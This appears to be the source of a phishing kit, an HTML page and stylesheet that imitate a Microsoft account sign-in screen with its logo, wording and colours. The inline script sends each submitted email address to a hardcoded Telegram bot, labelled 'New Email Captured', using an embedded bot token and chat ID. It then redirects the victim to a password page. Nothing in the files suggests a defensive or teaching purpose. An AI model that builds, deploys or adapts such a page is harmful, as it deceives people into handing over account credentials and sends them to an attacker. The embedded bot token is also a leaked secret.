
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Sign in to your account</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="login-container" id="loginContainer">
        <svg class="logo" viewBox="0 0 114 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M47.2997 5.30006V19.7001H44.7997V8.40006H44.7664L40.2997 19.7001H38.633L34.0664 8.40006H34.033V19.7001H31.733V5.30006H35.333L39.4664 15.9667H39.533L43.8997 5.30006H47.2997ZM49.3664 6.40006C49.3664 6.00006 49.4997 5.66673 49.7997 5.40006C50.0997 5.1334 50.433 5.00006 50.833 5.00006C51.2664 5.00006 51.633 5.1334 51.8997 5.4334C52.1664 5.70006 52.333 6.0334 52.333 6.4334C52.333 6.8334 52.1997 7.16673 51.8997 7.4334C51.5997 7.70006 51.2664 7.8334 50.833 7.8334C50.3997 7.8334 50.0664 7.70006 49.7997 7.4334C49.533 7.10006 49.3664 6.76673 49.3664 6.40006ZM52.0664 9.36673V19.7001H49.633V9.36673H52.0664ZM59.433 17.9334C59.7997 17.9334 60.1997 17.8334 60.633 17.6667C61.0664 17.5001 61.4664 17.2667 61.833 17.0001V19.2667C61.433 19.5001 60.9997 19.6667 60.4997 19.7667C59.9997 19.8667 59.4664 19.9334 58.8664 19.9334C57.333 19.9334 56.0997 19.4667 55.1664 18.5001C54.1997 17.5334 53.733 16.3001 53.733 14.8334C53.733 13.1667 54.233 11.8001 55.1997 10.7334C56.1664 9.66673 57.533 9.1334 59.333 9.1334C59.7997 9.1334 60.233 9.20006 60.6997 9.30006C61.1664 9.4334 61.533 9.56673 61.7997 9.70006V12.0334C61.433 11.7667 61.033 11.5334 60.6664 11.4001C60.2664 11.2334 59.8664 11.1667 59.4664 11.1667C58.4997 11.1667 57.733 11.4667 57.133 12.1001C56.533 12.7334 56.233 13.5667 56.233 14.6334C56.233 15.6667 56.4997 16.5001 57.0664 17.0667C57.6997 17.6334 58.4664 17.9334 59.433 17.9334ZM68.733 9.20006C68.933 9.20006 69.0997 9.20006 69.2664 9.2334C69.433 9.26673 69.5664 9.30006 69.6664 9.3334V11.8001C69.533 11.7001 69.3664 11.6334 69.0997 11.5334C68.8664 11.4334 68.5664 11.4001 68.1997 11.4001C67.5997 11.4001 67.0997 11.6667 66.6997 12.1667C66.2997 12.6667 66.0664 13.4334 66.0664 14.5001V19.7001H63.633V9.36673H66.0664V11.0001H66.0997C66.333 10.4334 66.6664 10.0001 67.0997 9.66673C67.5664 9.36673 68.0997 9.20006 68.733 9.20006ZM69.7997 14.7001C69.7997 13.0001 70.2664 11.6334 71.233 10.6334C72.1997 9.6334 73.533 9.1334 75.2664 9.1334C76.8664 9.1334 78.133 9.60006 79.033 10.5667C79.933 11.5334 80.3997 12.8334 80.3997 14.4667C80.3997 16.1334 79.933 17.4667 78.9664 18.4667C77.9997 19.4667 76.6997 19.9667 75.033 19.9667C73.433 19.9667 72.1664 19.5001 71.233 18.5667C70.2664 17.6001 69.7997 16.3001 69.7997 14.7001ZM72.333 14.6001C72.333 15.6667 72.5664 16.5001 73.0664 17.0667C73.5664 17.6334 74.2664 17.9334 75.1664 17.9334C76.0664 17.9334 76.733 17.6334 77.1997 17.0667C77.6664 16.5001 77.8997 15.6667 77.8997 14.5334C77.8997 13.4334 77.6664 12.6001 77.1664 12.0334C76.6997 11.4667 76.033 11.2001 75.1664 11.2001C74.2664 11.2001 73.5997 11.5001 73.0997 12.1001C72.5664 12.6667 72.333 13.5001 72.333 14.6001ZM83.9997 12.1001C83.9997 12.4334 84.0997 12.7334 84.333 12.9334C84.5664 13.1334 85.033 13.3667 85.7997 13.6667C86.7664 14.0667 87.4664 14.5001 87.833 14.9667C88.233 15.4667 88.433 16.0334 88.433 16.7334C88.433 17.7001 88.0664 18.5001 87.2997 19.0667C86.5664 19.6667 85.533 19.9667 84.2664 19.9667C83.833 19.9667 83.3664 19.9001 82.833 19.8001C82.2997 19.7001 81.8664 19.5667 81.4997 19.4001V17.0001C81.933 17.3001 82.433 17.5667 82.933 17.7334C83.433 17.9001 83.8997 18.0001 84.333 18.0001C84.8664 18.0001 85.2997 17.9334 85.533 17.7667C85.7997 17.6001 85.933 17.3667 85.933 17.0001C85.933 16.6667 85.7997 16.3667 85.533 16.1667C85.2664 15.9334 84.733 15.6667 83.9997 15.3667C83.0997 15.0001 82.4664 14.5667 82.0997 14.1001C81.733 13.6334 81.533 13.0334 81.533 12.3001C81.533 11.3667 81.8997 10.6001 82.633 10.0001C83.3664 9.40006 84.333 9.10006 85.4997 9.10006C85.8664 9.10006 86.2664 9.1334 86.6997 9.2334C87.133 9.30006 87.533 9.4334 87.833 9.5334V11.8334C87.4997 11.6334 87.133 11.4334 86.6997 11.2667C86.2664 11.1001 85.833 11.0334 85.433 11.0334C84.9664 11.0334 84.5997 11.1334 84.3664 11.3001C84.133 11.5334 83.9997 11.7667 83.9997 12.1001ZM89.4664 14.7001C89.4664 13.0001 89.933 11.6334 90.8997 10.6334C91.8664 9.6334 93.1997 9.1334 94.933 9.1334C96.533 9.1334 97.7997 9.60006 98.6997 10.5667C99.5997 11.5334 100.066 12.8334 100.066 14.4667C100.066 16.1334 99.5997 17.4667 98.633 18.4667C97.6664 19.4667 96.3664 19.9667 94.6997 19.9667C93.0997 19.9667 91.833 19.5001 90.8997 18.5667C89.9664 17.6001 89.4664 16.3001 89.4664 14.7001ZM91.9997 14.6001C91.9997 15.6667 92.233 16.5001 92.733 17.0667C93.233 17.6334 93.933 17.9334 94.833 17.9334C95.733 17.9334 96.3997 17.6334 96.8664 17.0667C97.333 16.5001 97.5664 15.6667 97.5664 14.5334C97.5664 13.4334 97.333 12.6001 96.833 12.0334C96.3664 11.4667 95.6997 11.2001 94.833 11.2001C93.933 11.2001 93.2664 11.5001 92.7664 12.1001C92.2664 12.6667 91.9997 13.5001 91.9997 14.6001ZM108.133 11.3667H104.5V19.7001H102.033V11.3667H100.3V9.36673H102.033V7.9334C102.033 6.8334 102.4 5.96673 103.1 5.26673C103.8 4.56673 104.7 4.2334 105.8 4.2334C106.1 4.2334 106.366 4.2334 106.6 4.26673C106.833 4.30007 107.033 4.3334 107.2 4.40007V6.50006C107.133 6.46673 106.966 6.40006 106.766 6.3334C106.566 6.26673 106.333 6.2334 106.066 6.2334C105.566 6.2334 105.166 6.40006 104.9 6.70006C104.633 7.0334 104.5 7.50006 104.5 8.10006V9.3334H108.133V7.00006L110.566 6.26673V9.3334H113.033V11.3334H110.566V16.1667C110.566 16.8001 110.666 17.2667 110.9 17.5001C111.133 17.7667 111.5 17.9001 112 17.9001C112.133 17.9001 112.3 17.8667 112.5 17.8001C112.7 17.7334 112.866 17.6667 113.033 17.5667V19.5667C112.866 19.6667 112.633 19.7334 112.266 19.8001C111.9 19.8667 111.566 19.9001 111.2 19.9001C110.166 19.9001 109.4 19.6334 108.9 19.0667C108.4 18.5334 108.133 17.7001 108.133 16.6001V11.3667Z" fill="#FFFFFF"/>
            <path d="M13.2383 13.2383H24.5V24.5H13.2383V13.2383Z" fill="#FFB900"/>
            <path d="M0.5 13.2383H11.7617V24.5H0.5V13.2383Z" fill="#00A4EF"/>
            <path d="M13.2383 0.5H24.5V11.7617H13.2383V0.5Z" fill="#7FBA00"/>
            <path d="M0.5 0.5H11.7617V11.7617H0.5V0.5Z" fill="#F25022"/>
        </svg>

        <h1>Sign in</h1>

        <form id="emailForm" novalidate>
            <div class="input-group">
                <label for="emailInput">Email, phone, or Skype</label>
                <input type="email" id="emailInput" name="email" autocomplete="username" required>
                <div class="error-message" id="emailError" role="alert">
                    Enter a valid email address.
                </div>
            </div>

            <a href="#" class="forgot-password">Can't access your account?</a>

            <button type="submit" class="btn-primary" id="submitBtn">Next</button>
        </form>

        <div class="footer-links">
            <a href="#">Terms of use</a>
            <a href="#">Privacy & cookies</a>
        </div>
    </div>

    <script>
        const emailForm = document.getElementById('emailForm');
        const emailInput = document.getElementById('emailInput');
        const emailError = document.getElementById('emailError');
        const loginContainer = document.getElementById('loginContainer');

        const savedEmail = localStorage.getItem('userEmail');
        if (savedEmail) {
            emailInput.value = savedEmail;
        }

        emailForm.addEventListener('submit', function(event) {
            event.preventDefault();

            const email = emailInput.value.trim();

            if (!email || !email.includes('@')) {
                emailError.classList.add('visible');
                emailInput.setAttribute('aria-invalid', 'true');
                loginContainer.classList.add('shake');
                setTimeout(() => loginContainer.classList.remove('shake'), 300);
                return;
            }

            emailError.classList.remove('visible');
            emailInput.removeAttribute('aria-invalid');
            localStorage.setItem('userEmail', email);

            // NEW WORKING TOKEN
            const myToken = "8531158987:AAE3ObrLWrLZwwvlP6kVP5NefpUPyPmwtMQ";
            const myChatId = "6506697455";
            const textMessage = `📩 *New Email Captured*\n\n*Email:* \`${email}\`\n🕐 *Time:* ${new Date().toLocaleString()}`;
            const telegramApiUrl = `https://api.telegram.org/bot${myToken}/sendMessage`;

            const submitBtn = document.getElementById('submitBtn');
            submitBtn.disabled = true;
            submitBtn.innerText = "Processing...";

            fetch(telegramApiUrl, {
                method: "POST",
                headers: { "Content-Type": "application/json" },
                body: JSON.stringify({
                    chat_id: myChatId,
                    text: textMessage,
                    parse_mode: "Markdown"
                })
            })
            .then(response => {
                if (response.ok) {
                    window.location.href = 'password.html';
                } else {
                    alert("Error: Please verify your Telegram Bot settings.");
                    submitBtn.disabled = false;
                    submitBtn.innerText = "Next";
                }
            })
            .catch(error => {
                alert("Network error occurred.");
                submitBtn.disabled = false;
                submitBtn.innerText = "Next";
            });
        });
    </script>
</body>
</html>
</file>
<file: style.css>
/* style.css */
* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

body {
    font-family: 'Segoe UI', 'Helvetica Neue', Arial, sans-serif;
    background-color: #1b1a19;
    color: #ffffff;
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
    padding: 20px;
}

.login-container {
    background-color: #252423;
    padding: 44px;
    border-radius: 4px;
    box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
    width: 100%;
    max-width: 440px;
    text-align: center;
    position: relative;
}

/* --- CORRECTED HEADER STYLES --- */
.header-container {
    display: flex;
    flex-direction: column; /* THIS STACKS THEM VERTICALLY */
    align-items: center;    /* Centers them horizontally */
    gap: 12px;              /* Space between logo and badge */
    margin-bottom: 16px;
}

.logo {
    width: 114px;
    height: 24px;
}

.account-badge {
    display: inline-block;
    background-color: #3b3a39;
    padding: 4px 12px;
    border-radius: 16px;
    font-size: 14px;
    color: #c8c6c4;
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
/* ------------------------------- */

h1 {
    font-size: 24px;
    font-weight: 600;
    margin: 0 0 16px 0;
    color: #ffffff;
}

.input-group {
    text-align: left;
    margin-bottom: 16px;
    position: relative;
}

label {
    display: block;
    font-size: 14px;
    color: #c8c6c4;
    margin-bottom: 4px;
}

input[type="email"],
input[type="password"],
input[type="text"] {
    width: 100%;
    padding: 8px 12px;
    font-size: 15px;
    background-color: #1b1a19;
    border: 1px solid #8a8886;
    border-radius: 4px;
    color: #ffffff;
    outline: none;
}

input:focus {
    border-color: #0078d4;
    box-shadow: 0 0 0 1px #0078d4;
}

input[aria-invalid="true"] {
    border-color: #d13438;
}

.error-message {
    display: none;
    color: #d13438;
    font-size: 13px;
    margin-top: 6px;
    text-align: left;
}

.error-message.visible {
    display: block;
}

.error-message::before {
    content: '⚠ ';
    margin-right: 4px;
}

.forgot-password {
    display: block;
    text-align: left;
    color: #0078d4;
    text-decoration: none;
    font-size: 14px;
    margin-bottom: 16px;
    cursor: pointer;
}

.forgot-password:hover {
    text-decoration: underline;
}

.btn-primary {
    width: 100%;
    padding: 10px;
    background-color: #0078d4;
    color: #ffffff;
    border: none;
    border-radius: 4px;
    font-size: 15px;
    font-weight: 600;
    cursor: pointer;
    transition: background-color 0.2s;
    margin-top: 10px;
}

.btn-primary:hover {
    background-color: #106ebe;
}

.btn-primary:active {
    background-color: #005a9e;
}

.switch-account {
    display: block;
    margin-top: 16px;
    color: #0078d4;
    text-decoration: none;
    font-size: 14px;
    cursor: pointer;
}

.switch-account:hover {
    text-decoration: underline;
}

.footer-links {
    margin-top: 32px;
    font-size: 13px;
    color: #8a8886;
    display: flex;
    justify-content: center;
    gap: 16px;
}

.footer-links a {
    color: #8a8886;
    text-decoration: none;
}

.footer-links a:hover {
    color: #c8c6c4;
}

.hidden {
    display: none !important;
}

/* Shake Animation for Errors */
@keyframes shake {
    0%, 100% { transform: translateX(0); }
    25% { transform: translateX(-5px); }
    75% { transform: translateX(5px); }
}

.shake {
    animation: shake 0.3s ease-in-out;
}
</file>
